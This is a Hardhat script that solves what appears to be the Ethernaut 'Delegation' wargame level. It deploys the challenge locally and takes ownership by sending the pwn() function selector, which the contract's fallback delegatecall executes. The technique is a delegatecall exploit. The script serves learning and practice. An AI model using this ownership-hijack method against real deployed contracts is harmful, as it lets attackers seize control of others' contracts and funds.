 const { hexDataSlice, id } = require('ethers/lib/utils');
const { ethers } = require('hardhat');

async function main() {
    const [owner, player] = await ethers.getSigners();

    console.log("\n[0] original owner: ", owner.address);
    console.log("[0] player: ", player.address);

    console.log("\n[1] deploy DelegationFactory");
    const Factory = await ethers.getContractFactory("DelegationFactory");
    const factory = await Factory.connect(owner).deploy();
    await factory.deployed();
    console.log("---- DelegationFactory address: ", factory.address);

    console.log("\n[2] create a Delegation instance");
    const receipt = await factory.connect(player).createInstance(player.address);
    const instance_address = (await receipt.wait()).events[0].args[0];
    const delegation = await ethers.getContractAt("Delegation", instance_address, owner);
    console.log("---- Delegation address: ", delegation.address);

    console.log("\n[3] call pwn() via delegationCall");
    const func_selector = hexDataSlice(id("pwn()"), 0, 4);

    const tx = {
        to: delegation.address,
        data: func_selector,
        gasLimit: 50000,
    }

    console.log("---- function selector:", func_selector);
    console.log("---- sending tx:", tx);

    await player.sendTransaction(tx);

    console.log("\n[4] validate solved");
    const res = await factory.validateInstance(delegation.address, player.address);

    if (res == true) {
        console.log("[+] Done!");
    } else {
        console.log("[+] Fail...");
    }
}

main().catch((error) => {
    console.error(error);
    process.exitCode = 1;
});